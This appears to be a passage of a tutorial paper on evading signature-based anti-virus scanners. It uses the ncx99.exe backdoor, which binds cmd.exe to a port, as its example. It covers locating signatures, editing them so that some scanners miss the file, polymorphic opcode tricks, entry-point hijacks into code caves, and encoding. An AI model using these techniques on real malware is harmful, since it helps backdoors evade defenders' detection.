

# Bypassing Anti-Virus Scanners

#### Abstract

Anti-Virus manufacturers nowadays implements more and more complex functions and algorithms in order to detect the latest and newest viruses along with their variants. There is however simple methods that can be used to bypass most of these, especially those that doesn't use heuristics and similar techniques at all.



### Contents

| Chapter 1 – Introduction2                  |
|--------------------------------------------|
| Chapter 2 – PE File Structure              |
| 2.1 - AV Signatures and the PE file format |
| 2.2 – Modifying AV Signatures in PE Files  |
| 2.3 – Polymorphic Techniques and Hijacks   |
| Chapter 3 – Encoding Binary Files          |
| 3.1 – Preparing the PE file for Encoding   |
| 3.2 – Implementing the Custom Encoder      |
| Chapter 4 – Decoding Binary Files16        |
| 4.1 – Altering the Encoder to a Decoder16  |
| 4.2 – Testing the Custom Decoder           |
| Chapter 5 – Conclusion                     |

# Introduction

Anti-Virus manufacturers has evolved a lot during the last decade, starting with simple signaturebased scanners and thereafter slowly implementing more and more advanced heuristics. Most of these are able to scan files stored on the harddisk, but also opcodes in the memory.

Opcodes are in short, Assembly commands which are the lowest level of instructions given to the CPU by any application running. A program is usually developed in a higher level language such as C or C++, where opcodes are usually not directly involved. The compiler on the other hand, translates the high-level code into these opcodes based on the Architecture used and so forth.

When a traditional Anti-Virus application scans a file, it does so by reading the offsets and its assigned values. Where the offset is a memory address and the value is an opcode which the scanner can read with a simple binary hex-viewer. Therefore, it is able to look for a signature.

If an application passes the file-scan check on the harddisk without any heuristic "sandboxes" applied, then the file is either safe to run or the Anti-Virus application just got bypassed!

This paper will show some of the methods and techniques, one can use in order to do this.



#### This is for <u>educational purposes</u> only.

# PE File Structure

A typical PE aka Portable Executable which is the default file format for Windows binaries looks like the picture below. It should be mentioned that not all binaries has all these 5 sections. Sometimes it's only 4 or perhaps 6-7 sections, depending on how the binary is built / made.

The signature which triggers the Anti-Virus application can be located anywhere, though usually it is within one of the actual sections and not section table headers, DOS header, DOS stub etc.



Figure 2.1 – PE File Visualization

#### 2.1 - AV Signatures and the PE file format

Finding the signature that the Anti-Virus application looks for, isn't that hard if an old technique is used which is performed by splitting the file into several files and then scanning each file to see which one of them contains the signature.

Sometimes the signature is pretty easy to find, e.g. in case ncx99.exe is used. This is a simple netcat listener, which binds cmd.exe to port 99 on the global network interface. In the picture below from offset E77E to offset E78F is the main signature located.

| t∃x    | <b>VI32</b> - | ncx          | 99-1 | 001 | .ex  | e   |              |            |      |             |     |     |       |    |              |    |    |    |   |   |    |     |    |     |     |   |   |   |   |   |     | B          | × |
|--------|---------------|--------------|------|-----|------|-----|--------------|------------|------|-------------|-----|-----|-------|----|--------------|----|----|----|---|---|----|-----|----|-----|-----|---|---|---|---|---|-----|------------|---|
| Eile   | <u>E</u> dit  | <u>S</u> ear | ch   | Ade | dres | s ļ | <u>3</u> 00k | mar        | ks   | <u>T</u> oc | ols | XVI | scrip | ot | <u>H</u> elp | )  |    |    |   |   |    |     |    |     |     |   |   |   |   |   |     |            |   |
| D      | Ē             |              | ×    | Х   | ß    | ð ( | ì            | ୍ଦ୍        | Q    | •           | Î   | ŝ   | Ņ     | ?  |              |    |    |    |   |   |    |     |    |     |     |   |   |   |   |   |     |            |   |
|        | E6C3          | 41           | 64   | 64  | 72   | 65  | 73           | 73         | 00   | 00          | 90  | 01  | 4C    | 6F | 61           | 64 | 4C | 69 | A | d | d  | r e | s  | s [ | ם נ |   |   | L | 0 | a | d : | L i        |   |
|        | E6D4          | 62           | 72   | 61  | 72   | 79  | 41           | 00         | 00   | 71          | 01  | 48  | 65    | 61 | 70           | 52 | 65 | 41 | ь | r | a  | r y | A  |     | ] q |   | H | e | a | p | R   | e A        |   |
|        | E6E5          | 60           | 6C   | 6F  | 63   | 00  | вс           | 01         | 50   | 65          | 65  | 6B  | 43    | 6F | 6E           | 73 | 6F | 6C | 1 | 1 | 0  | c 0 | 34 |     | P e | e | k | С | 0 | n | s   | <b>b</b> 1 |   |
|        | E6F6          | 65           | 49   | 6E  | 70   | 75  | 74           | 41         | 00   | 07          | 01  | 47  | 65    | 74 | 4 E          | 75 | 6D | 62 | e | I | n  | p u | t  | A ( |     |   | G | e | t | N | u   | n b        |   |
|        | E707          | 65           | 72   | 4 F | 66   | 43  | 6F           | 6E         | 73   | 6F          | 6C  | 65  | 49    | 6E | 70           | 75 | 74 | 45 | e | r | 0  | fC  | 0  | n   | 5 0 | 1 | e | I | n | p | u 1 | E          |   |
|        | E718          | 76           | 65   | 6E  | 74   | 73  | 00           | 31         | 00   | 43          | 72  | 65  | 61    | 74 | 65           | 46 | 69 | 6C | v | e | n  | t s |    | 1 [ | ) C | r | e | a | t | e | F   | i 1        |   |
|        | <b>E</b> 729  | 65           | 41   | 00  | 10   | 02  | 53           | 65         | 74   | 45          | 6E  | 64  | 4 F   | 66 | 46           | 69 | 6C | 65 | e | A |    |     | s  | e t | E   | n | d | 0 | f | F | i.  | 1 e        |   |
|        | E73A          | 00           | 00   | 8D  | 01   | 4C  | 43           | 4D         | 61   | 70          | 53  | 74  | 72    | 69 | 6E           | 67 | 41 | 00 |   |   |    | ] L | С  | M   | a p | s | t | r | i | n | g.  | A D        |   |
|        | E74E          | 00           | 8E   | 01  | 4C   | 43  | 4D           | 61         | 70   | 53          | 74  | 72  | 69    | 6E | 67           | 57 | 00 | 00 |   | Ž |    | L C | М  | aj  | p S | t | r | i | n | a | W   | ם כ        |   |
|        | E750          | 00           | 00   | 00  | 00   | 00  | 00           | 00         | 00   | 00          | 00  | 00  | 00    | 00 | 00           | 00 | 00 | 00 |   |   |    |     |    |     |     |   |   |   |   |   |     | ם כ        |   |
|        | E76D          | 00           | 00   | 00  | 00   | 00  | 00           | 00         | 00   | 00          | 00  | 00  | 00    | 00 | 00           | 00 | 00 | 00 |   |   |    |     |    |     |     |   |   |   |   |   |     |            |   |
|        | E77E          | 00           | 6F   | 77  | 6 E  | 20  | 2D           | 6C         | 20   | 2D          | 70  | 20  | 39    | 39 | 20           | 2D | 74 | 20 |   | 0 | wβ | n   | -  | 1   | -   | p |   | 9 | 9 |   | - 1 | 5          |   |
|        | E78F          | 2D           | 65   | 20  | 63   | 6D  | 64           | 2 <b>e</b> | 65   | 78          | 65  | 00  | 13    | 00 | 58           | 00 | 02 | 00 | - | e |    | c m | d  | - ( | e x | e |   |   |   | х |     |            |   |
|        | E7A0          | 00           | 01   | 08  | 00   | 88  | 38           | 13         | 00   | A8          | ЗВ  | 13  | 00    | 00 | 00           | 26 | 00 | oc |   |   |    | - C | 8  |     | י כ | ÷ |   |   |   |   | ۵ ( |            |   |
|        | E7B1          | 00           | 00   | 00  | DC   | 21  | 28           | 00         | 00   | 00          | 00  | 00  | 00    | 00 | 00           | 00 | 00 | 00 |   |   |    | Ü!  | ¢  |     |     |   |   |   |   |   |     | ם          |   |
|        | <b>E</b> 7C2  | 00           | 00   | 00  | 00   | 00  | 00           | 00         | 00   | 00          | 00  | 00  | 00    | 00 | 00           | 00 | 00 | 00 |   |   |    |     |    |     | ם כ |   |   |   |   |   |     |            |   |
|        | E7D3          | 00           | 00   | 00  | 00   | 00  | 00           | 00         | 00   | 00          | 00  | 00  | 00    | 00 | 00           | 00 | 00 | 00 |   |   |    |     |    |     |     |   |   |   |   |   |     | ם          |   |
|        | E7E4          | 00           | 00   | 00  | 00   | 00  | 00           | 00         | 00   | 00          | 00  | 00  | 00    | 00 | 00           | 00 | 00 | 00 |   |   |    |     |    |     |     |   |   |   |   |   |     | ם          |   |
|        | E7F5          | 00           | 00   | 00  | 00   | 00  | 00           | 00         | 00   | 00          | 00  | 00  |       |    |              |    |    |    |   |   |    |     |    |     | ם נ |   |   |   |   |   |     |            | Ī |
| Adr. k | nex: E7       | 'FF          |      | (   | Char | dec | : 0          | (          | Dver | writ        | e   |     |       |    |              |    |    |    |   |   |    |     |    |     |     |   |   |   |   |   |     |            |   |

Figure 2.1.1 – Hexadecimal View of a Binary File

Furthermore, the signature is located in the idata section in this case. This means that if we would try to encode the entire idata section, then our executable file might not work at all!

Therefore we could try to edit a part of this, or encode only the signature to avoid AV detection.

It is however also important to note, that Anti-Virus applications will read the PE headers too and use these to determine whether the executable file we want to run, is malicious or not.

Sometimes, even the time and date stamp within the file is a part of the signature which is a good idea to change or simply replace with null. If some of the section tables, headers or flags seem to be invalid by the AV-scanner, then it might flag it as malicious or potentially malicious since it assumes, that it must be due to it can't read the executable file properly.

| 🎇 OllyDbg - ncx99.exe - [Dump - ncx99:004000                                                                                                    | 0000400FFF]                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <b>D</b> File <u>View</u> <u>D</u> ebug <u>Trace</u> <u>Options</u> <u>W</u> indows                                                                                                    | Help _ B ×                                                                                                    |
|                                                                                                    | LEMTCBMH                                                                                                    |
| Address Hex dump Decoded data                                                                                                    | Comments                                                                                                    |
| Hex     dump     Decoded     data       00400078     65     DB     65       00400074     2E     DB     2E       00400075     0D     DB     0D       00400076     0D     DB     0D       00400077     0A     DB     0A       00400077     0A     DB     0A       00400077     0A     DB     0A       00400078     24     DB     24       00400078     0B     DB     0A       00400078     0B     DB     0A       00400078     0B     DB     0A       00400078     0B     DB     0A       00400078     0B     DB     0A       00400078     0B     DB     0A       00400078     0B     DB     0A       00400078     0B     DB     0A       00400078     0B     DB     0A       00400078     0B     DB     0A       00400078 <t< td=""><td>CHAR 'e'<br/>CHAR '.'<br/>Carriage Return<br/>Carriage Return<br/>Line Feed<br/>CHAR '\$'<br/>IMAGE_NT_SIGNATURE[4] = "PE "<br/>Machine = IMAGE_FILE_MACHINE_I386<br/>NumberOfSections = 4<br/>TimeDateStamp = 34AE8E89<br/>Distant Porter Linkle 2</td></t<> | CHAR 'e'<br>CHAR '.'<br>Carriage Return<br>Carriage Return<br>Line Feed<br>CHAR '\$'<br>IMAGE_NT_SIGNATURE[4] = "PE "<br>Machine = IMAGE_FILE_MACHINE_I386<br>NumberOfSections = 4<br>TimeDateStamp = 34AE8E89<br>Distant Porter Linkle 2                                                                                                    |
| 100400000   00000000     100400000   00000000     100400000   00000000     100400000   00000000     100400000   00000000     1004000000   00000000     1004000000   00000000     1004000000   00000000     1004000000   00000000     1004000000   00000000     1004000000   00000000     1004000000   00000000     1004000000   00000000     1004000000   00000000     1004000000   000000000     100400000   00000000     100400000   00000000     100400000   00000000     100400000   00000000     100400000   00000000     100400000   00000000     100400000   00000000     100400000   00000000     100400000   00000000     100400000   00000000     100400000   000000000     100400000   000000000     100400000   000000000     100400000   000000000     100400000   000                                                                                                    | Pointerlosymboliable = 0<br>NumberOfSymbols = 0<br>SizeOfOptionalHeader = 224.<br>Characteristics = EXECUTABLE_IMAGE!32BIT_MACHINE!RELOCS_S<br>MagicNumber = IMAGE_NT_OPTIONAL_HDR32_MAGIC<br>MajorLinkerVersion = 5<br>MinorLinkerVersion = 0<br>SizeOfInitializedData = 25088.<br>SizeOfInitializedData = 0<br>AddressOfEntryPoint = 4C00<br>BaseOfCode = 1000<br>BaseOfCode = 1000<br>FileAlignment = 1000<br>FileAlignment = 200<br>MajorOSVersion = 4<br>MinorOSVersion = 0<br>MajorImageVersion = 0<br>MajorImageVersion = 4<br>MinorSubsystemVersion = 4<br>MinorSubsystemVersion = 4<br>MinorSubsystemVersion = 4<br>MinorSubsystemVersion = 0<br>Win32VersionValue = 0<br>SizeOfHeaders = 1024. |
| Entry point of main module                                                                                                    |                                                                                                    |

Figure 2.1.2 – Partial View of the PE Header in Ollydbg

#### 2.2 – Modifying AV Signatures in PE Files

After a signature is perhaps found within one of the sections, then it is usually possible to change either by editing it directly with a hex-editor or by changing the opcodes with a disassembler or maybe, with something as simple as a debugger. (It is possible to do with Ollydbg.) In case ncx99.exe is used as previously mentioned, then it is possible to change both the listening port and the program it will execute. Of course if we change it to e.g. calc.exe then it won't do much good for any hacker at all, but changing the listening port from 99 to e.g. 81 do make a difference. It isn't many AV's that gets fooled by this, but it is a few.

| Scanners        |                                                       |                         |                                                       |  |  |  |  |  |  |
|-----------------|-------------------------------------------------------|-------------------------|-------------------------------------------------------|--|--|--|--|--|--|
| 🛛 ArcaVir       | 2010-06-18 Trojan.Ircbot.Wsas                         | g data                  | 2010-06-18 Backdoor.NCX_99                            |  |  |  |  |  |  |
| ດ:/ດຣາ້!        | 2010-06-18 Win32:Ncx                                  | <b>¢IKARUS</b>          | 2010-06-18 Backdoor.Win32.Ncx                         |  |  |  |  |  |  |
| 💐 AVG           | 2010-06-18 BackDoor.Generic12.BNOS                    | KA\$PER\$KY\$           | 2010-06-18 not-a-<br>virus:RemoteAdmin.Win32.NetCat.a |  |  |  |  |  |  |
| 🕫 AntiVir*      | 2010-06-18 Found nothing                              | SE DON                  | 2010-06-18 Win32/NCX.99                               |  |  |  |  |  |  |
|                 | 2010-06-18 Backdoor.NCX_99                            | PANDA                   | 2010-06-18 Hacktool/NetCat.B                          |  |  |  |  |  |  |
| 🌒 Clarn AV      | 2010-06-18 PUA.NetTool.Netcat-7                       | Quick Heal <sup>*</sup> | 2010-06-18 Trojan.Agent.ATY                           |  |  |  |  |  |  |
| (CP Secure®     | 2010-06-18 RemoteAdmin.W32.NetCat                     | SOPHOS                  | 2010-06-18 Troj/Bdoor-RQ                              |  |  |  |  |  |  |
| 🔅 Dr.WEB        | 2010-06-18 Tool.Netcat                                | VBA32                   | 2010-06-18 Backdoor.Win32.Ncx.b                       |  |  |  |  |  |  |
| <b>® F·PROT</b> | 2010-06-18 W32/Backdoor.QCI                           | <b>⊻irus</b> Buster     | 2010-06-18 Found nothing                              |  |  |  |  |  |  |
| 😴 F-Secure.     | 2010-06-18 not-a-<br>virus:RemoteAdmin.Win32.NetCat.a |                         |                                                       |  |  |  |  |  |  |

Figure 2.2.1 – ncx99.exe – Original (Binds cmd.exe to port 99)

| Scanners        |                                                       |                     |                                                       |  |  |  |  |  |  |
|-----------------|-------------------------------------------------------|---------------------|-------------------------------------------------------|--|--|--|--|--|--|
| 🛛 ArcaVir       | 2010-06-18 Trojan.Ircbot.Wsas                         | g data              | 2010-06-18 Backdoor.NCX_99                            |  |  |  |  |  |  |
| ດ:/ດຣາ້!        | 2010-06-18 Found nothing                              | <b>¢ikarus</b>      | 2010-06-18 Found nothing                              |  |  |  |  |  |  |
| 💐 AVG           | 2010-06-18 BackDoor.Generic12.BNOS                    | KA\$PER\$KY 8       | 2010-06-18 not-a-<br>virus:RemoteAdmin.Win32.NetCat.a |  |  |  |  |  |  |
| 🕫 AntiVir       | 2010-06-18 Found nothing                              | <b>SEDON</b>        | 2010-06-18 IRC/SdBot.NP                               |  |  |  |  |  |  |
| le bitdefender  | 2010-06-18 Backdoor.NCX_99                            | PANDA               | 2010-06-18 Hacktool/NetCat.B                          |  |  |  |  |  |  |
| 🌒 Clam AV       | 2010-06-18 PUA.NetTool.Netcat-7                       | Quick Heal*         | 2010-06-18 Trojan.Agent.ATY                           |  |  |  |  |  |  |
| (CP SECUME®     | 2010-06-18 RemoteAdmin.W32.NetCat                     | SOPHOS              | 2010-06-18 Troj/Bdoor-RQ                              |  |  |  |  |  |  |
| 🕸 Dr.WEB®       | 2010-06-18 Tool.Netcat                                | VBA32               | 2010-06-18 Backdoor.Win32.Ncx.b                       |  |  |  |  |  |  |
| <b>⑧ F·PROT</b> | 2010-06-18 W32/Backdoor.QCI                           | <b>⊻irus</b> Buster | 2010-06-18 Found nothing                              |  |  |  |  |  |  |
| 😴 F-Secure.     | 2010-06-18 not-a-<br>virus:RemoteAdmin.Win32.NetCat.a |                     |                                                       |  |  |  |  |  |  |

Figure 2.2.2 – ncx99.exe – Modified (Binds cmd.exe to port 81)

As you can see, Avast and Ikarus were bypassed. If we were to attack a computer which used one of these, then we would've succeeded now just by changing the listening port.

### 2.3 – Polymorphic Techniques and Hijacks

#### Polymorphic Techniques

Some polymorphic viruses, has the same functionality but different opcodes. This is yet another technique used by more skilled hackers. An example of this could be that instead of PUSH -1, the hacker could use DEC ESI, PUSH ESI, INC ESI if the ESI register is 0 to start with. If it isn't then we might have to save the value of ESI, by pushing it onto the stack, XOR'ing it so it becomes null (XOR ESI, ESI) and then use it to push the value -1 to the stack.

Afterwards we would of course have to restore the original value of ESI, by POP'ing the stack.

That is however just an example, since most AV scanners shouldn't detect PUSH -1 alone as anything malicious. But in case we encounter a signature, which is executable code and we can't change it to NOP's, then we would have to use encoding methods or "polymorphic methods".

#### Hijacks

In case we want to encode it, we have to hijack the entry point of the binary file either by editing the PE headers or perhaps by overwriting the first instruction to a jump, which then points to a "code cave" which is an unused section of data, where a hacker can enter his own code without altering the size of the target file.

It should be noted though, that some AV's actually checks the file-size too.

The hacker can of course, overwrite instructions further inside the binary too if he or she desires to do so. As long as the original program still contains the same functionality, in order to execute without crashing or causing similar errors, then it doesn't matter where any edits are made.

# **Encoding Binary Files**

Hijacking the Entry Point is often used, but it does not really bypass Anti-Virus applications. Instead it makes a hacker able to re-route the execution flow to whatever he or she desires. In this case it could be a "black hole" to trick heuristic detection systems, or perhaps an encoder which bypasses the signature-based Anti-Virus scanner in use!

Below are two figures of how a normal PE file and an encoded PE file could look like.



#### 3.1 – Preparing the PE file for Encoding

First we open our chosen PE file in our favorite disassembler and debugger. In this case we will use Ollydbg to alter the previously mentioned ncx99.exe backdoor. Keep in mind that you don't have to be an Assembly programmer in order to do nor understand this.



Figure 3.1.1 – Initial Overview of ncx99.exe

